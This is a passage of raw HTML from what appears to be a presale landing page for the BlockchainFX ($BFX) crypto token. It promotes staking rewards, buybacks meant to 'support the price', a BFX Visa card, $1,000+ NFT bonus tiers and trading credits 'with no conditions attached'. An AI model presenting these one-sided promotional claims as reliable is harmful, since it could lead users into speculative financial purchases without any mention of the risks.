max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Go to the presale dashboard, click on 'Stake', choose the amount, and confirm.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Personal Dashboard" class="w-[75.387px] h-[75.387px]" src="oneicon%20(2).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Personal Dashboard</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Connect your wallet and click on 'Dashboard' in the top right corner to watch your BFX balance.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Staking Rewards" class="w-[75.387px] h-[75.387px]" src="oneicon%20(3).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Staking Rewards</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Your BFX and USDT rewards will appear on the dashboard 24 hours after you stake your coins.</p></div></div></div></div></div></div><div class="w-[55%] space-y-[25px] overflow-visible"><img class="object-cover" alt="BlockchainFX" src="dailyimg.webp"><p class="text-[13px] text-center pl-[32px] leading-[150.598%] font-[400] text-[#fff]">Connect your wallet and click on the top right corner to see your personal dashboard</p></div></div></div><div class="py-[50px] bg-[#020B10]" id="HowDoesItSec"><div class="max-w-[1200px] space-y-[40px] p-[50px] border rounded-[24px] border-[#575757] w-[100%] mx-auto relative overflow-hidden"><div class="space-y-[5px]"><h3 class="text-[40px] capitalize leading-normal tracking-[-1px] text-[#fff] text-center font-[700]">How It Works?</h3><p class="text-[18px] text-[#fff] trackin-[-0.18px] text-center font-[400]"><span>BlockchainFX is a  global exchange where users can trade crypto, stocks, forex, ETFs, and more. <br> Every time someone trades, 70% of the trading fees go toward the $BFX staking pool, buybacks, and token burns.<br> Staking rewards are based on how much BFX a community member holds and are capped at $25,000 USDT per day.</span></p></div><div class="max-w-[1002px] relative z-[99] w-[100%] mx-auto"><img class="object-cover" alt="how it works" src="howtoimg.0f1b85acdc599686afb0.webp"></div><div class="absolute bottom-[-8%] z-[9] right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).8ffd63b867158cdf0c2a.png"></div></div><div class="max-w-[1200px] pt-[50px] w-[100%] mx-auto "><div class="grid grid-cols-3 relative z-[99] gap-x-[19px] gap-y-[19px]"><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="BFX &amp; USDT Staking Rewards" src="icns%20(1).d6940c0d7f570402eae65af5abfe9a5b.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">01.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">BFX &amp; USDT Staking Rewards</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">50% of all fees collected are automatically distributed to BFX holders who stake their coins.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Daily Buybacks" src="icns%20(3).2d1d9e247613a46be2c425b3bf52d022.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">02.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Daily Buybacks</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">20% of the fees are used to buy back $BFX daily, helping boost demand and support the price.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Burn BFX Coins" src="icns%20(2).d07c41a83ea005bdb5178d13cea9b39c.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">03.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Burn BFX Coins</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">Half of the bought-back tokens are permanently burned, gradually reducing the supply of $BFX.</h4></div></div></div></div><div class="pt-[20px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] reative overflow-hidden relative bg-[#030F16] min-h-[480px] p-[30px] w-[100%] space-y-[25px] mx-auto rounded-[13px]" style="border: 1px solid rgb(43, 43, 43);"><div class="relative z-[9] space-x-[2rem] flex justify-between items-center"><div class="w-[45%] p-[40px] min-h-[460px] rounded-[11px] space-y-[20px]"><h3 class="text-[40px] capitalize font-[700] leading-[128%] tracking-[-1px]" style="background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(250, 205, 66) 100%) text; -webkit-text-fill-color: transparent;">BFX Visa Card</h3><ul class="list-disc"><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Metal or 18 Karat Gold Card</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Top Up with BFX and 20+ Crypto</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $100,000 per Transaction</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $10K Monthly ATM Withdrawals</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Use BFX and USDT Rewards for Payments</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Accepted Worldwide (Online &amp; In-Stores)</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">BFX Visa Card Only Available in Presale</li></ul><div class="flex justify-start items-center space-x-3"><h4 class="text-[16px] text-[#fff] font-[400]">Compatible with</h4><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Apple Pay" src="82b4f4cc45fbd689cdd0e02d28528cf0bcecf4c4.png"></button><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Google Pay" src="61805f5d421e74e0bfab6b0fca51e38a82775b27.png"></button></div></div><div class="w-[54%] flex items-center flex-col justify-center min-h-[460px] space-y-[20px] rounded-[11px]"><div class="rounded-[24px] py-5 px-6" style="border: 1.5px solid rgba(255, 255, 255, 0.3);"><img class="max-w-[482.923px] mx-auto" alt="BFX Credit Card" src="card.52715f3151c116349c65.webp"></div><div><p class="text-[10px] text-center max-w-[816px] text-[#fff] mx-auto tracking-[-0.32px] leading-[230%] font-[400]">Shipping will begin once the BFX presale ends, as all cards will be sent out simultaneously. Every BFX Founder's Club member will receive a secure form after the presale to submit their shipping details. Cards will be delivered worldwide via DHL or FedEx Express.</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] bg-[#020B10]"><div class="max-w-[1400px] w-[100%] mx-auto relative"><div><h3 class="text-[40px] capitalize leading-[155.556%] text-[#fff] text-center font-[700]">Benefits Of Buying BFX  During The Presale</h3></div><div class="max-w-[1200px] pt-[30px] w-[100%] mx-auto "><div class="grid grid-cols-4 gap-x-[21px]"><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(1).3dac9ba18e8c24dbf7ff.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Lowest Token Price<br> Before Launch</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Buying during the pre-sale allows you to secure a significant lower price compared to the BFX launch price.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(2).4a49549130b895bfcce0.png"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Limited Edition<br> BFX Visa Cards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get a metal or 18 karat gold BFX Visa credit card with unlimited spending and top-ups, usable worldwide.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(3).5e0a87ce91f5cfa8fe426afa7ec14aff.svg"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Exclusive Bonus<br> Trading Credits</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get up to $25,000 in free trading credits to kickstart trading on BlockchainFX with no conditions attached.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(4).73f7db932abba979929f.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Daily USDT <br> Staking Rewards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Start earning USDT and BFX rewards today by joining the BFX presale. The earlier you buy, the more you can earn over time.</h4></div></div></div></div></div><div class="py-[50px] bg-[#020B10]" id="premium"><div class="max-w-[1200px] w-[100%] space-y-[30px] mx-auto relative"><div class="flex justify-between "><div class="space-y-[10px] "><h3 class="text-[40px] leading-[155.556%] text-[#fff] text-start font-[700]">Get Special Bonuses Starting From $1,000</h3><p class="text-[18px] leading-[150%] text-[#fff] font-[400] tracking-[-0.32px]"><span>Buy $BFX during the presale and join the Founder's Club starting from just $1,000.<br>Get your exclusive NFT, BFX Visa Card, bonus tokens, daily USDT staking rewards,<br> and free trading credits. Exclusively available during the presale.</span></p></div><div class="w-[20%] flex justify-end items-end space-x-2"><button class="transform -translate-y-1/2 swiper-button-prev-swp a swiper-button-disabled" disabled=""><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button><button class="swiper-button-next-swp rotate-[182deg] transform -translate-y-1/2"><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button></div></div><div class="max-w-[1200px] w-[100%] mx-auto "><div class="relative"><div class="swiper swiper-initialized swiper-horizontal mySwiper swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-black border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Novice" src="cardimg%20(1).19993b44a929ba17f0c0.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Novice</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$1,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Trading Credits of up to $25k</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $1,000</button></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Advanced" src="cardimg%20(2).1f2a269e94e37cfc4748.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Advanced</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$2,500</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 